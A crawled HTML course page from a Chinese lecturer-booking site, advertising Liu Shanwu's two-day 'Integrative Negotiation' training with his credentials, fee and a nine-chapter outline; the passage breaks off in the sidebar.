

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mingshi51.com/seeyou/kecheng/zhenghegengduo.html
body_size: 9843
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" chrome="1">
<link type="text/css" rel="stylesheet" href="/css/lecturer.css" />
<link type="text/css" rel="stylesheet" href="/css/list.css" />
<script type="text/javascript" src="/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
<title>整合谈判—让我们获得更多-刘善武培训课程-名师网</title>
<meta name="keywords" content="整合谈判" />
<meta name="description" content="授课讲师：刘善武
国际注册管理咨询师（CMC）
商务部高级商务策划师
国家资格高级心理咨询师
山东大学经济管理学院导师
香港理工大学特聘讲师
澳门城市大学管理学院客座教授
香港管理科学院资深研究员
香港理工大学校友会持续教育分会会长、国学会会长
IACMSP国际华人医学家心理学家联合会成员
广东省管理咨询协会副会长及专家顾问团成员
佛心商道理念提出者、佛商学院院长
8V企业家制胜模式创造者"/></head>
<body>
    <!--nav-->
<div class="nav">
    <div class="box pr">
        <a href="http://www.mingshi51.com" class="logo" target="_blank"><img src="/images/logo.jpg" width="130" height="34"></a>
        <ul class="sh-nav pa">
            <li><a class="selected cur" href="http://www.mingshi51.com" target="_blank">首页</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/jiangshi.html" target="_blank">讲师</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kecheng/" target="_blank">课程</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/wenzhang/" target="_blank">文章</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kejian/" target="_blank">课件</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/shipin/" target="_blank">视频</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/dongtai/" target="_blank">动态</a></li>
         </ul>
         <div class="sh-search">
             <div class="sh-input">
                <div class="city-xz"><span>讲师</span><i></i></div>
                <ul class="sel-box02 srk-add">
                    <li class="cur">顶级讲师</li>
                    <li>特约专家</li>
                    <li>讲师</li>
                </ul>
                <form name="searchform" action="" method="POST" target="_blank"  onsubmit="return searchformaction();">
                <input type="text" value=""  id="searchkey" placeholder="搜索热门讲师">
                <input type="hidden" id="searchtype" value="jiangshi">
                <button type="submit" class="btn-sea btn-sea-p"></button>
            	</form>
            	<script type="text/javascript">
				function searchformaction(){
					
					if(document.getElementById('searchkey').value==''){
						alert('请输入搜索关键字');
						document.getElementById('searchkey').focus();
						return false;
					}else{
						searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
						
						return true;
					}
				}
				</script>
            </div>
        </div>
        <div class="fr" style="margin-top: -24px;font-size: 13px;">
        					<a href="http://www.mingshi51.com/yonghu/reg.html" target="_blank" class="link-gray-666 fl mr-10">免费注册</a>
            	<a href="http://www.mingshi51.com/yonghu/login.html" target="_blank" class="link-gray-666 fl ml-10">登录</a>
			            
            
            <!--<a href="#" target="_blank" class="btn-new btn-new-p ml-10" title="消息"></a>-->
        </div>
    </div>
</div>
<!--//nav-->


<!--banner-->
<div class="bg-banner">
	<div class="box clearfix">
    
        <div class="zj">
            <a href="http://seeyou.mingshi51.com"><img src="http://img.mingshi51.com/202002/jiangshiimg/1582702962848464.png"></a>
        </div>
        
        <div class="about">
        	<div class="name">
                <div class="mc">刘善武</div>
                <a href="http://seeyou.mingshi51.com" target="_blank" class="btn-sfrz">身份认证</a>
                <a href="http://seeyou.mingshi51.com" target="_blank" class="btn-lxfsrz">联系方式认证</a>
            </div>
            <p class="zc-title">战略与领导力专家</p>
            <ul class="zc-txt">
            	<li class="clearfix">
                	<div class="left">擅长领域：</div>
                    <div class="center">
                    	【<span><a href="http://www.mingshi51.com/jiangshi-1ldl.html" target="_blank">领导力</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1qyzl.html" target="_blank">企业战略</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1tygl.html" target="_blank">通用管理</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1zysy.html" target="_blank">职业素养</a></span>】                    </div>
                </li>
                <li class="clearfix">
                	<div class="left">主讲课程：</div>
                    <div class="center">主讲课程：
战略类
《战略执行与战略分解》
《企业发展战略构建九步法》
《战略思维与战略领导力》
《战略转型与商业模式创新》

组织行为类
《组织行为学》
《管理心理学》
《管理沟通》
《高绩效辅导与改进》

领导力类
《团队领导力》
《卓越领导力——领导力之道》
《佛心商道——让佛光照亮企业家精神》……</div>
                </li>
                <li class="clearfix">
                	<div class="left">邀请费用：</div>
                    <div class="center"><span>28000元/天</span>（参考价格）</div>
                </li>
            </ul>
            <div class="name">
            	<a href="http://bbs.mingshi51.com/toot/pxxq" target="_blank" class="btn-xqtj">需求提交</a>
            	<a href="http://seeyou.mingshi51.com/lianxifangshi.html?status=1" target="_blank" class="btn-lxfs">联系方式</a>
                <a href="http://im.mingshi51.com/im.html" target="_blank" class="btn-zxzx">在线咨询</a>
                <a href="http://m.mingshi51.com/seeyou/" target="_blank" class="btn-scjs">手机端</a>
            </div>
		</div>
        
	</div>
</div>
<!--//banner-->

<!--nav2-->
<div class="nav2">
	<div class="box">
        <ul class="sh-nav2">
            <li><a  href="http://seeyou.mingshi51.com" target="_blank">
            	刘善武首页</a><div class="line"></div></li>
            <li><a  href="http://seeyou.mingshi51.com/jianjie.html" target="_blank">
            	刘善武简介</a><div class="line"></div></li>
            <li><a  class="selected" href="http://www.mingshi51.com/seeyou/kecheng/" target="_blank">
            	刘善武课程</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/seeyou/shipin/" target="_blank">
            	刘善武视频</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/seeyou/wenzhang/" target="_blank">
            	刘善武文章</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/seeyou/kejian/" target="_blank">
				刘善武课件</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/seeyou/xiangce/" target="_blank">
				刘善武相册</a><div class="line"></div></li>
            <li><a   href="http://www.mingshi51.com/seeyou/dongtai/" target="_blank">
            	刘善武动态</a></li>
            
         </ul>
	</div>
</div>
<!--//nav2-->




<!--


	<div class="ms_search">
		<div class="ms_search_1">
						<a id="jiangshia"  onclick="searchselect('jiangshi')" >讲师</a>
			<a id="kechenga" class="ss_cur1" onclick="searchselect('kecheng')" >课程</a>
			<a id="kejiana"  onclick="searchselect('kejian')" >课件</a>
			<a id="shipina"  onclick="searchselect('shipin')" >视频</a>
		</div>
		<div class="ms_search_2">
			<form name="searchform" action="" method="POST" onsubmit="return searchformaction();">
			<input class="inp01" type="text" id="searchkey" name="search" placeholder="请输入搜索关键字" value="" />
			<input type="hidden" id="searchtype" value="kecheng">
			<input class="inp02" type="submit" style="cursor:pointer;" value="搜索" />
			</form>
		</div>
		<script type="text/javascript">
		function searchselect(t){
			document.getElementById('jiangshia').setAttribute('class','');
			document.getElementById('kechenga').setAttribute('class','');
			document.getElementById('kejiana').setAttribute('class','');
			document.getElementById('shipina').setAttribute('class','');
			document.getElementById(t+'a').setAttribute('class','ss_cur1');
			document.getElementById('searchtype').value=t;
		}
		function searchformaction(){
			if(document.getElementById('searchkey').value==''){
				alert('请输入搜索关键字');
				return false;
			}else{
				searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
				return true;
			}
		}
		</script>
	</div>

	
-->
 

    <!--//面包屑-->
	<div class="home">
	    <div class="home-left">
	        <ul>
	            <li>
	                <span>您现在的位置：</span><a href="http://www.mingshi51.com">首页</a>
	            </li>
	            <li>
                    <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
                    <a href="http://seeyou.mingshi51.com">刘善武</a>
                </li>
	            <li>
	                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
	                <a href="http://www.mingshi51.com/seeyou/kecheng/" class="color">课程</a>
	            </li>
	            <li>
	                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
	                <a href="javascript:;" class="color">整合谈判—让我们获得更多</a>
	            </li>
	        </ul>
	    </div>
	</div>
	<!--//面包屑-->

	<!--文章标题-->
	<div class="wz-page">
		<div class="left">
	    	<a href="http://www.mingshi51.com/seeyou/kecheng/zhenghegengduo.html" target="_blank" class="title">整合谈判—让我们获得更多</a>
	        <p>
	        	<span>2020-02-27</span>
	            <span class="ml-10">更新</span>
	            <span class="ml-10">2044次浏览</span>
	        </p>
	    </div>
	    <div class="right">
	    	<a href="http://im.mingshi51.com/im.html" target="_blank" class="wz-page-icon4">在线咨询</a>
	       
		</div>
	</div>
	<!--//文章标题-->

	<div class="box clearfix">
		<div class="box-left">
	        <!--左边-文章单页-->
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="http://www.mingshi51.com/seeyou/kecheng/" class="current">课程大纲详情</a></li>
	
	                <div class="more"><a href="http://www.mingshi51.com/kecheng/" target="_blank">更多讲师课程</a></div>
	            </ul>
	            <ul class="wz-page-about clearfix">
	            	<li class="clearfix">
	                	<div class="left icon-ssly">所属领域</div>
	                    <div class="right">
	                    	客户服务 > 谈判技巧	                    </div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-shhy">适合行业</div>
	                    <div class="right">
	                    		
	                    </div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcbj">课程背景</div>
	                    <div class="right">谈判是一门多学科的综合性支叉科学，它高度结合了贸易、科学、法律、管理、金融、哲学、文学、艺术、演讲等多种学科知识。在当今的商务活动中，不论是政府主持的建设项目，还是企业开展的技术引进或是跨国投资、货物买卖、金融保险、国际运输、咨询服务等，都不可避免地需要谈判，这是商务活动中一个极其重要的环节，同时它也成为越来越多的人们研究的一门艺术，一门科学。
这还是一整套极其有效、适用于任何人和任何情境的谈判技巧：孩子和工作、旅行和购物、商场、政坛、人际关系、文化差异、爱人和伴侣、竞争对手等。它在培养你一种积极向上的生活态度、乐于分享的生命哲学。在生活各方面你都能获得更多！</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcmb">课程目标</div>
	                    <div class="right">通过本课程的学习，使学生了解谈判的模式、过程、影响谈判的因素，掌握谈判的技巧、应付局面的谋略及处理随时发生的谈判的能力，能够体会谈判的内在规律，进而使自己处于主动地位，以取得良好的社会和经济效益。
针对每一具体情景选择适当的谈判技巧、懂得随机应变、更深入地了解对方。在课程教学中强调思想的先进性、理论的严密性与方法的实用性之间的有机结合，通过理论教学、案例分析、课程设计，达到课程的基本要求。</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcsc">课程时长</div>
	                    <div class="right">两天</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-shdx">适合对象</div>
	                    <div class="right">企业的各管理层、社会工作者、致力于改善人际关系的人群。</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcdg">课程大纲</div>
	                    <div class="right">
	                    	<p><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">第一章、导言</span></strong><strong></strong></p><p style="text-indent:28px"><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">一</span> <span style="font-family:宋体">谈判就在我们身边</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">二</span> <span style="font-family:宋体">谈判是为了获取更多</span></span></p><p><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">第二章、谈判的模式</span></strong><strong></strong></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判方式</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">咄咄逼人的胜负型谈判</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">击败问题的合作型谈判</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">四&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">整合谈判的步骤</span></p><p><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">第三章、谈判的过程</span></strong><strong></strong></p><p style="margin-left:52px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判的准备</span></p><p style="margin-left:52px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">战略决策</span></p><p style="margin-left:52px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">创建和谐的谈判气氛</span></p><p style="margin-left:52px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">四&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判的一般过程</span></p><p style="text-indent:28px"><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">五</span> <span style="font-family:宋体">谈判结束的收尾</span></span></p><p><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px">&nbsp;</span></p><p><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">第四章、现代谈判的理论基础</span></strong><strong></strong></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">马斯洛的</span>“需要层次”论</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">谈判</span>“需要”理论</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">如何发现需要</span></p><p><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">第五章、合作与竞争</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">互动游戏：利益最大化</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">信任是如何形成的</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">竞争的机制</span></p><p style="text-indent:28px"><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">四</span> <span style="font-family:宋体">化竞争为合作</span></span></p><p><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">第六章、认知与决策</span></strong><strong></strong></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">经典的决策分析过程</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">决策的有限理性</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">决策捷径</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">四&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判中的决策陷阱</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">五&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">非理性的坚持与升级</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">六&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">赢者的诅咒</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">七&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">道德决策：这一切公平吗？</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">八&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判中的撒谎</span></p><p><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">第七章、情绪与谈判</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">情绪在谈判中的作用</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">你会识破别人的情绪吗？</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">情商与谈判</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">四&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">情绪劳动</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">五&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">理性谈判观点、积极谈判观点与</span>“懦夫”游戏</span></p><p><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">第八章、第三方干预</span></strong><strong></strong></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">情景剧：迫害者游戏</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">邀请第三方加入谈判</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">如何运用第三方干预</span></p><p style="margin-left:48px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">四&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">调解与干预</span></p><p><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">第九章、</span></strong><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14px">&nbsp;</span></strong><strong><span style="font-family: 宋体;color: rgb(0, 0, 0);font-size: 14pxfont-family:宋体">成就一个谈判专家</span></strong><strong></strong></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">一&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判策略训练</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">二&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判态度训练</span></p><p style="margin-left:30px"><span style="font-family:宋体;color:rgb(0,0,0);font-size:14px">三&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判模式训练</span></p><p style="text-indent:28px"><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px"><span style="font-family:宋体">四</span> </span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14px">&nbsp;</span><span style=";font-family:宋体;color:rgb(0,0,0);font-size:14pxfont-family:宋体">谈判技巧训练</span></p><p><br/></p>	                    		                    	<p>课程标签：整合谈判</p>
	                    		                    </div>
	                </li>
	            </ul>


	        </div>
	        <!--//左边-文章单页-->
	        
	        <!--左边-该服务用户点评--><!--
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="#tab-1" class="current">该服务用户点评<span>(6条)</span></a></li>
	                <div class="more"><a href="#" target="_blank">更多</a></div>
	            </ul>
	            <ul class="yelp clearfix">
	            	<li class="clearfix">
	                	<div class="left">
	                    	<div class="help3-tx clearfix">
	                            <div class="pic">
	                                <img src="images/tx-help.png">
	                            </div>
	                            <div class="name">
	                                <span class="txt">185********</span>
	                                <p>
	                                	<img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing2.png" width="14" height="14">
	                                    <img src="images/icon-xingxing3.png" width="14" height="14">
	                                </p>
	                                <p>电话响应快</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div class="right">2019-06-27</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left">
	                    	<div class="help3-tx clearfix">
	                            <div class="pic">
	                                <img src="images/tx-help.png">
	                            </div>
	                            <div class="name">
	                                <span class="txt">185********</span>
	                                <p>
	                                	<img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing2.png" width="14" height="14">
	                                    <img src="images/icon-xingxing3.png" width="14" height="14">
	                                </p>
	                                <p>电话响应快</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div class="right">2019-06-27</div>
	                </li>
	                <a href="#" target="_blank" class="btn-seemore">查看更多评价</a>
				</ul>
	           
	        </div>
	        <!--//左边-左边-该服务用户点评-->
	        
	        <!--左边-其他信息-->
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="#tab-1" class="current">相关课程</a></li>
	                <div class="more"><a href="http://www.mingshi51.com/kecheng/" target="_blank">更多</a></div>
	            </ul>
	            <ul class="other-information clearfix">
	            		           </ul>
	        </div>

						
					
	        <!--//左边-左边-其他信息-->

	    </div>
		<div class="box-right">
			<!--右边-留言-->
    	<div class="text_list_rigth_one wk-right">
			<div class="leavingmessage">
				<p><span class="leavingmessage_title">需求提交</span></p>
				<ul>
					<li class="guess">您可以在这里提交您的培训需求：</li>
					<li class="doubt">
						<p>您的企业想培训什么课题？有多少人参加？培训人员层次？</p>
						<p>提交培训需求后我们会和您取得联系，为您提供最适合您的培训课程方案！</p>
					</li>
					<li>
						<form action="http://www.mingshi51.com/default/infodata.html" method="post"  class="data">
                            <input type="text" name="company" placeholder="公司" class="data_txt" />
							<input type="text" name="linkman" placeholder="称呼" class="data_txt" />
							<input type="text" name="mphone"  placeholder="联系方式" class="data_txt" />
                            
							<textarea name="info" rows="8" placeholder="您的具体培训需求" class="data_txt wenti"></textarea>
							 <p><img src="http://www.mingshi51.com/default/image.html"  onclick="this.src='http://www.mingshi51.com/default/image.html'" width="120" height="40" ></p>
							  </br>
                            <input  type="text" name="image"  placeholder="验证码" class="data_txt" />
                          
                           
							<input type="submit" name="" id="" value="提交您的需求" class="sub" />
							
                            <input type="hidden" name="alert" value="您的需求我们已经收到，客服人员会尽快联系您！">
						</form>
					</li>
				</ul>
			</div>
		</div>
        <!--//右边-留言-->
        <!--//右边-联系吧-->
		<div class="contact wk-right">
			<ul>
				<li class="contact_title">联系吧</li>
				<li class="telephone">电话：0371-88903130</li>
				<li class="doubt">如遇占线或未接听请拨打：0371-88903132</li>
				<li class="zixun">
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>讲师咨询</span></a>
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>课程咨询</span></a>
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>投诉举报</span></a>
				</li>
			</ul>
		</div>
		<!--//右边-联系吧-->


                <!--右边-讲师动态-->
        <div class="wk-right clearfix">
            <ul class="register-kc2 clearfix">
                <li><a href="http://www.mingshi51.com/seeyou/dongtai/" class="current">讲师动态</a></li>
            </ul>
                        <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="http://www.mingshi51.com/seeyou/dongtai/6tianxianchng.html" target="_blank">6天现场直播训练营</a>
                </div>
                <!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1240</span>&nbsp;浏览量</a>
            </div>
                    </div>
        <!--//右边-讲师动态-->
         
         
         

        
        

        <!--右边-热门文章-->
        <!--
        <div class="wk-right clearfix">
            <ul class="register-kc2 clearfix">
                <li><a href="#tab-1" class="current">热门课程</a></li>
                <li><a href="#tab-1">相关课程</a></li>
            </ul>
            <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new" style="margin-bottom:20px;">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
        </div>
        <!--//右边-热门文章-->

        
        
        
        
        <!--右边-相关老师-->
                <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="http://www.mingshi51.com/jiangshi.html" class="current">热门讲师</a></li>
                <div class="more"><a href="http://www.mingshi51.com/jiangshi.html" target="_blank">在这与他们同行</a></div>
